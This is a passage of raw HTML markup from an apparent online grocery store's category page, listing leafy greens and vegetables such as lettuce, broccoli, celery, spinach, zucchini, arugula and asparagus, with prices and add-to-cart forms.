src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/i/c/iceberg-lettuce-800x600_2_small.jpg" loading="lazy" width="240" height="300" alt="DAC&#x20;Iceberg&#x20;Lettuce"/></span></span>  <style>.product-image-container-6956 {
    width: 240px;
}
.product-image-container-6956 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/6956/s/lechuga/category/1898/">DAC Iceberg Lettuce</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="6956" data-price-box="product-id-6956">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-6956"  data-price-amount="0.88" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $0.88</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="lechuga" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9sby1tZWpvci1kZS1wbGF5YS9sZWNodWdhcy15LXZlcmRlcy5odG1s/product/6956/" method="post"><input type="hidden" name="product" value="6956"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="LWh8JYplxvNzdx9z" />   <!-- <div class="product-size">1g</div> --><div class='custom-options'><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[14229]" data-selector="options[14229]" value="" placeholder="Comments" /><div class="product-size">Pieza</div></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[6956]" data-selector="options[6956]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":6956,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9sby1tZWpvci1kZS1wbGF5YS9sZWNodWdhcy15LXZlcmRlcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_6957" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/6957/s/largalechuga/category/1898/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-6957"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/l/e/lechuga-larga_1_small.jpg" loading="lazy" width="240" height="300" alt="DAC&#x20;Romaine&#x20;Lettuce"/></span></span>  <style>.product-image-container-6957 {
    width: 240px;
}
.product-image-container-6957 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/6957/s/largalechuga/category/1898/">DAC Romaine Lettuce</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="6957" data-price-box="product-id-6957">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-6957"  data-price-amount="2.07" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $2.07</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="largalechuga" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9sby1tZWpvci1kZS1wbGF5YS9sZWNodWdhcy15LXZlcmRlcy5odG1s/product/6957/" method="post"><input type="hidden" name="product" value="6957"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="LWh8JYplxvNzdx9z" />   <!-- <div class="product-size">1g</div> --><div class='custom-options'><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[14231]" data-selector="options[14231]" value="" placeholder="Comments" /><div class="product-size">Pieza</div></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[6957]" data-selector="options[6957]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":6957,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9sby1tZWpvci1kZS1wbGF5YS9sZWNodWdhcy15LXZlcmRlcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_6977" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/6977/s/brocoli/category/1898/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-6977"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/b/r/brocoli_small.jpeg" loading="lazy" width="240" height="300" alt="DAC&#x20;Broccoli"/></span></span>  <style>.product-image-container-6977 {
    width: 240px;
}
.product-image-container-6977 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/6977/s/brocoli/category/1898/">DAC Broccoli</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="6977" data-price-box="product-id-6977">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-6977"  data-price-amount="2.22" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $2.22</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="brocoli" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9sby1tZWpvci1kZS1wbGF5YS9sZWNodWdhcy15LXZlcmRlcy5odG1s/product/6977/" method="post"><input type="hidden" name="product" value="6977"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="LWh8JYplxvNzdx9z" />   <!-- <div class="product-size">475g</div> --><div class='custom-options'><div class="product-size">Pieza</div><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[14275]" data-selector="options[14275]" value="" placeholder="Comments" /></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[6977]" data-selector="options[6977]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":6977,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9sby1tZWpvci1kZS1wbGF5YS9sZWNodWdhcy15LXZlcmRlcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_6979" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/6979/s/apio/category/1898/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-6979"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/a/p/apio_rama_small.png" loading="lazy" width="240" height="300" alt="DAC&#x20;Celery&#x20;Stalk"/></span></span>  <style>.product-image-container-6979 {
    width: 240px;
}
.product-image-container-6979 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/6979/s/apio/category/1898/">DAC Celery Stalk</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="6979" data-price-box="product-id-6979">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-6979"  data-price-amount="0.14" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $0.14</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="apio" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9sby1tZWpvci1kZS1wbGF5YS9sZWNodWdhcy15LXZlcmRlcy5odG1s/product/6979/" method="post"><input type="hidden" name="product" value="6979"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="LWh8JYplxvNzdx9z" />   <!-- <div class="product-size">97g</div> --><div class='custom-options'><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[14279]" data-selector="options[14279]" value="" placeholder="Comments" /><div class="product-size">Pieza </div></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[6979]" data-selector="options[6979]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":6979,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9sby1tZWpvci1kZS1wbGF5YS9sZWNodWdhcy15LXZlcmRlcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_6983" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/6983/s/espinaca/category/1898/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-6983"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/e/s/espinacamanojo_1_small.jpg" loading="lazy" width="240" height="300" alt="DAC&#x20;Spinach&#x20;Bundle"/></span></span>  <style>.product-image-container-6983 {
    width: 240px;
}
.product-image-container-6983 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/6983/s/espinaca/category/1898/">DAC Spinach Bundle</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="6983" data-price-box="product-id-6983">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-6983"  data-price-amount="1.09" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $1.09</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="espinaca" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9sby1tZWpvci1kZS1wbGF5YS9sZWNodWdhcy15LXZlcmRlcy5odG1s/product/6983/" method="post"><input type="hidden" name="product" value="6983"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="LWh8JYplxvNzdx9z" />   <!-- <div class="product-size">580g</div> --><div class='custom-options'><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[14287]" data-selector="options[14287]" value="" placeholder="Comments" /><div class="product-size">Pieza</div></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[6983]" data-selector="options[6983]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":6983,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9sby1tZWpvci1kZS1wbGF5YS9sZWNodWdhcy15LXZlcmRlcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_6986" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/6986/s/calabazaitaliana/category/1898/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-6986"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/d/a/dac_calabaza_larga_1_small.jpg" loading="lazy" width="240" height="300" alt="DAC&#x20;Zucchini"/></span></span>  <style>.product-image-container-6986 {
    width: 240px;
}
.product-image-container-6986 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/6986/s/calabazaitaliana/category/1898/">DAC Zucchini</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="6986" data-price-box="product-id-6986">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-6986"  data-price-amount="2.34" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $2.34</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="calabazaitaliana" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9sby1tZWpvci1kZS1wbGF5YS9sZWNodWdhcy15LXZlcmRlcy5odG1s/product/6986/" method="post"><input type="hidden" name="product" value="6986"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="LWh8JYplxvNzdx9z" />   <!-- <div class="product-size">440g</div> --><div class='custom-options'><div class="product-size">Pieza</div><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[14293]" data-selector="options[14293]" value="" placeholder="Comments" /></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[6986]" data-selector="options[6986]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":6986,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9sby1tZWpvci1kZS1wbGF5YS9sZWNodWdhcy15LXZlcmRlcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_7345" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/7345/s/dac-apio-manojo/category/1898/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-7345"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/a/p/apio_1_1_small.jpg" loading="lazy" width="240" height="300" alt="DAC&#x20;Celery&#x20;Bunch"/></span></span>  <style>.product-image-container-7345 {
    width: 240px;
}
.product-image-container-7345 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/7345/s/dac-apio-manojo/category/1898/">DAC Celery Bunch</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="7345" data-price-box="product-id-7345">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-7345"  data-price-amount="2.41" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $2.41</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="apiomanojo" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9sby1tZWpvci1kZS1wbGF5YS9sZWNodWdhcy15LXZlcmRlcy5odG1s/product/7345/" method="post"><input type="hidden" name="product" value="7345"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="LWh8JYplxvNzdx9z" />   <!-- <div class="product-size">910g</div> --><div class='custom-options'><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[14838]" data-selector="options[14838]" value="" placeholder="Comments" /><div class="product-size">Manojo</div></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[7345]" data-selector="options[7345]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":7345,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9sby1tZWpvci1kZS1wbGF5YS9sZWNodWdhcy15LXZlcmRlcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_7347" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/7347/s/dac-arugula-organica/category/1898/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-7347"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/d/a/dac_caja_de_arugula_orga_nica_small.png" loading="lazy" width="240" height="300" alt="DAC&#x20;Organic&#x20;Arugula"/></span></span>  <style>.product-image-container-7347 {
    width: 240px;
}
.product-image-container-7347 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/7347/s/dac-arugula-organica/category/1898/">DAC Organic Arugula</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="7347" data-price-box="product-id-7347">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-7347"  data-price-amount="4.74" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $4.74</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="dacruculaorganica" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9sby1tZWpvci1kZS1wbGF5YS9sZWNodWdhcy15LXZlcmRlcy5odG1s/product/7347/" method="post"><input type="hidden" name="product" value="7347"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="LWh8JYplxvNzdx9z" />   <!-- <div class="product-size">1g</div> --><div class='custom-options'><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[15076]" data-selector="options[15076]" value="" placeholder="Comments" /><div class="product-size">142g</div></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[7347]" data-selector="options[7347]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":7347,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9sby1tZWpvci1kZS1wbGF5YS9sZWNodWdhcy15LXZlcmRlcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_7745" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/7745/s/dac-esparragos-verdes-manojo/category/1898/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-7745"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/d/a/dac_esp_rragos_verdes_paquete_small.jpg" loading="lazy" width="240" height="300" alt="DAC&#x20;Esp&#xE1;rragos&#x20;Verdes&#x20;Manojo"/></span></span>  <style>.product-image-container-7745 {
    width: 240px;
}
.product-image-container-7745 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/7745/s/dac-esparragos-verdes-manojo/category/1898/">DAC Espárragos Verdes Manojo</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="7745" data-price-box="product-id-7745">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-7745"  data-price-amount="10.41" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $10.41</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="espárragosverdespaquete" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9sby1tZWpvci1kZS1wbGF5YS9sZWNodWdhcy15LXZlcmRlcy5odG1s/product/7745/" method="post"><input type="hidden" name="product" value="7745"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="LWh8JYplxvNzdx9z" />   <!-- <div class="product-size">460g</div> --><div class='custom-options'><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[14301]" data-selector="options[14301]" value="" placeholder="Comments" /><div class="product-size">Pieza</div></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[7745]" data-selector="options[7745]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":7745,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9sby1tZWpvci1kZS1wbGF5YS9sZWNodWdhcy15LXZlcmRlcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/loqsea.com\/groceries\/supermarket\/lo-mejor-de-playa\/lechugas-y-verdes.html","formKey":"LWh8JYplxvNzdx9z","post":false}}'>    <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">9</span> Items </p>           <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12"  selected="selected" >12</option> <option value="24" >24</option> <option value="36" >36</option></select></div><span class="limiter-text">per page</span></div>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Position</option> <option value="name"  >Product Name</option> <option value="price"  >Price</option> <option value="size"  >Size</option> <option value="measurement"  >Size Individual</option> <option value="brand"  >Brand</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div> </div>             </div><div class="sidebar sidebar-main">     <div class="block filter" id="layered-filter-block" data-mage-init=' { "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } } }'> <div class="block-title filter-title" data-count="0"><strong data-role="title">Shop By</strong></div><div class="block-content filter-content">                 <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init=' { "accordion": { "openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false } }'> <div data-role="collapsible" class="filter-options-item"><div data-role="title" 